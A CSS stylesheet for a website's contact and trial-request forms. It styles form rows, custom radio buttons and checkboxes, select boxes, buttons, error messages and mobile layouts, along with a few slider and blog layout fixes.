/*----------------------------------------------------------
 CONTACT
----------------------------------------------------------*/
#contact .formBox { max-width:970px; margin:0 auto 150px;font-size: 16px; }
#contact .formBox .formBox_inner {  border:1px dotted #009380; border-bottom:none; margin:30px 0; }
#contact .formBox .row { display:table; width:100%; padding:0px 0px; border-bottom:1px dotted #009380; }
#contact .formBox .col { display:table-cell; padding:30px 40px; vertical-align:top; }
#contact .formBox .col:first-child { width:30%; background:#f0f8f7; }
#contact .formBox .col:last-child { width:70%; }
#contact .formBox span.required { color:#fff; font-size:10px; padding:4px 8px 3px; margin-right:8px; background:#ef4848; position:relative; top:-2px; }

#contact .formBox .label { padding:20px 40px 10px; }
#contact .formBox ul.radioBlock { display:flex; justify-content:flex-start; flex-wrap:wrap; }
#contact .formBox .single ul.radioBlock { padding: 0 0px 0 30px; }
#contact .formBox .single .error { padding:0 40px 0px; }
#contact .formBox .single .radioBlock_wrap { padding:0 0 10px; }

#contact .formBox ul.radioBlock li:not(:last-child) { margin-right:10px; }
#contact .formBox ul.radioBlock li input.radio { display:none; }
#contact .formBox ul.radioBlock li input.radio + label{ padding-left:20px; position:relative; margin-right:20px; }
#contact .formBox li input.radio + label::before{ content:""; display:block; position:absolute; top:0; left:0; width:15px; height:15px; background:#fff; border:1px solid #999; border-radius:50%;}
#contact .formBox li input.radio:checked + label::after{  content:""; display:block; position:absolute; top:0px; left:0px; width:8px; height:8px; background:#fff; border:5px solid #009380; border-radius:50%; }

#contact .formBox .checkbox-input { display:none;}
#contact .formBox .checkbox-parts { padding-left:20px; position:relative; margin-right:20px;font-size: 16px;}
#contact .formBox .checkbox-parts::before { content:""; display:block; position:absolute; top:5px; left:0; width:15px; height:15px; border:1px solid #999; border-radius:4px; }
#contact .formBox .checkbox-input:checked + .checkbox-parts { color:#009a9a; }
#contact .formBox .checkbox-input:checked + .checkbox-parts::after { content:""; display:block; position:absolute; top:-5px; left:5px; width:7px; height:14px; transform:rotate(40deg); border-bottom:3px solid #009a9a; border-right:3px solid #009a9a; }

#contact .formBox .selectbox select { position:relative; padding:10px; -webkit-appearance:none; -moz-appearance: none; appearance:none; border:1px solid #999; background:#fff; position:relative; }
#contact .formBox .selectbox select.school { width:95%; }
/*#contact .formBox .selectbox .selectbox_inner::after { display:block; content:""; position:absolute; top:55%; right:13%; width:8px; height:12px; margin-top:-8px; background:url(../img/common/ico_arrow.jpg) no-repeat top center / auto 100%; pointer-events:none; }*/

#contact .formBox .selectbox select {
   background: transparent;
   -webkit-appearance: none;  }

#contact .formBox .selectbox { overflow:hidden; background:url(../img/common/ico_arrow.jpg) no-repeat 92% 50% / 8px auto; }

#contact .inline { display:flex; justify-content:flex-start; width:100%; }
#contact .formBox .selectbox .selectbox_inner { position:relative; }

#contact input[type="text"], #contact input[type="email"], #contact input[type="tel"] { padding:10px; border:1px solid #999 }
#contact input:focus, #contact .formBox .selectbox select:focus, #contact textarea:focus { background-color: #fefcf0; }

#contact .inputText { width:46%; }
#contact .inputText2 { width:95%; }
	
	#contact .formBox .selectbox.sprit { width:25%; margin-right:20px; }
	#contact .formBox .selectbox.sprit:last-child { margin-right:0px; }
	#contact .formBox .selectbox.sprit select { position:relative; width:100%; }
	
	#contact .zipcodebox { position:relative; }
	#contact .zipcodebox:first-child:after { content:"-"; position:absolute; top:8px; right:-12px; }
	#contact .zipcodebox.sprit { width:25%; margin-right:20px; }
	#contact .zipcodebox.sprit .inputText { width:100%; }
	
#contact textarea { width:95%; height:250px; padding:10px; border:1px solid #999; font-size:14px; }

#contact .check_box { position:relative; top:50px; }

#contact form .btn { background:#ff7d00; color:#fff; display:block; width:320px; border-radius:20px; display:block; text-align:center; padding:8px 25px 8px; line-height:1.6; transition:0.3s; position:relative; margin: 0 10px 20px; border:none; cursor:pointer; margin:0 10px; }
#contact form .backBtn { background:#999; }
#contact .submitBtn::after { /*content:"\0bb"; width:1px; height:1em; position:absolute; top:-2px; right:10px; color:#fff;*/ }
#contact form .btn:hover { background:rgba(0,0,0,0.6); }
#contact form .backBtn:hover { background:rgba(0,0,0,0.3); }
#contact .check_box .mt_1 { display:flex; justify-content:center; width:80%; margin:0 auto; }

#contact input[type="submit"]:disabled { background:#cccccc; opacity:0.5; }
#contact .error { margin-top:8px; line-height:1; color:#ef4848; font-size:12px; }
#contact .error_wrap { display:flex; justify-content:flex-start; width: 94%; }
#contact .error_wrap .error { width:48%; margin-right:20px; }
#contact .error_wrap .error:last-child { margin-right:0px; }

.centerText {
  text-align: center;
}
.mt_1 {
  margin-top: 1em !important;
}
.small {
  font-size: 12px;
  line-height: 1.5;
}
#contact a {
  font-size: 100%;
  vertical-align: baseline;
  text-decoration: none;
  transition: 0.3s;
  color: #009380;
}

	@media only screen and (max-width:1024px) {
  #contact .formBox { padding: 0 10px; }
		#contact .formBox .col {  padding:30px 30px; }
		#contact .formBox .label { padding:20px 30px 10px; }
		#contact .formBox .single ul.radioBlock { padding:0 30px 0px; }
		#contact .formBox .single .error { padding:0 30px 0px; }
	}
	
	@media only screen and (max-width:767px) {
		#contact .formBox { margin:20px auto 100px; font-size: 15px; }
		#contact .formBox .col { display:block; padding:15px 15px; }
		#contact .formBox .col:first-child, #contact .formBox .col:last-child { width:100%; }
		#contact .formBox ul.radioBlock li { margin-bottom:5px; }
		#contact .formBox .label { padding:15px 15px 10px; }
		#contact .formBox .single ul.radioBlock { padding:0 15px 0; }
		#contact .formBox .selectbox select.school, #contact .inputText2, #contact textarea { width:98%; }
		#contact .inputText { width:47%; }
		#contact .check_box { top:25px; }
		#contact .formBox .single .error { padding:0 15px 0px; }
		#contact .zipcodebox.sprit { width:36%; }
		#contact .formBox .selectbox.sprit { width:36%; }
		input,textarea,select { font-size:16px; }
		#contact .formBox input[type=tel] { width:100%; }
	}


 .show_sp{
  display: none;
 }
 .show_sp02{
  display: none;
 }
@media only screen and (max-width:767px) {
 .show_pc{
  display: none;
 }
 .show_sp{
  display: inline;
 }
 .show_sp02{
  display: block;
 }
}

.achievements-page .content .inner-content ul li .inner.bg1 {
    height: 100%;
}

.contact_back_button {
    background:rgba(0,0,0,0.3) !important;
}
.thanks_message_box {
    text-align: center;
    line-height: 30px;
}

.none_data_box {
    width: 100%;
    margin: 30px auto;
    margin-bottom: 60px;
    font-size: 18px;
    text-align: center;
    display: none;
}

/*.home .home-page {
    min-height: 100vh;
}*/
.radio_style01 .mwform-radio-field,
.mw_wp_form_input #contactTrialForm #opt3 .mwform-checkbox-field{
 background-color: #EEE;
 border-radius: 6px;
 display: inline-block;
 padding: 10px 7px 10px 3px;
 margin: 0 0 10px 10px;
}
.radio_style01 .mwform-radio-field:hover,
.mw_wp_form_input #contactTrialForm #opt3 .mwform-checkbox-field:hover{
 background-color: #009481;
 color: #FFF;
 cursor: pointer;
 transition: 0.4s;
}
label{
 cursor: pointer;
}
@media only screen and (max-width:767px) {
.radio_style01 .mwform-radio-field,
.mw_wp_form_input #contactTrialForm #opt3 .mwform-checkbox-field{
 width: 45%;
}
}

#top-footer{
    padding-top: 0px;
}

/*トップMVスライダー1、2枚時対応*/
.information-slider .fewCount .slick-list{
 padding-right: 0;
}
.information-slider .fewCount .slick-track{
 width: 100% !important;
 max-width: 800px !important;
}
.information-slider .fewCount .slick-track li{
 width: 50% !important;
}
@media only screen and (max-width:767px) {
.information-slider .fewCount .slick-list{
 padding: 0;
}
.information-slider .fewCount .slick-track li{
 width: 47% !important;
}
}


p:has(.link_button_orange){
    margin: 10px 0;
}

.blog-style01 .article-box .items .img-box {
  padding-top: 100%;
}



/* 20250326 */
.information-slider .slick-slider {
    width: 100%;
}


.mw_wp_form_input #contactTrialForm #opt2,
.mw_wp_form_input #contactTrialForm #opt3,
#contactTrialForm #label2,
#contactTrialForm #label3 {
  display: none;
}
.mw_wp_form_confirm #contactTrialForm #label1 {
    display: none;
}
.mw_wp_form_confirm #contactTrialForm .radioBlock_wrap {
    display: flex;
    gap: 15px;
    padding-left: 40px !important;
    padding-right: 0 !important;
}
.mw_wp_form_confirm #contactTrialForm .radioBlock_wrap ul.radioBlock {
    padding: 0;
}
@media only screen and (max-width:767px) {
    .mw_wp_form_confirm #contactTrialForm .radioBlock_wrap {
        display: block;
        padding-left: 15px !important;
    }
}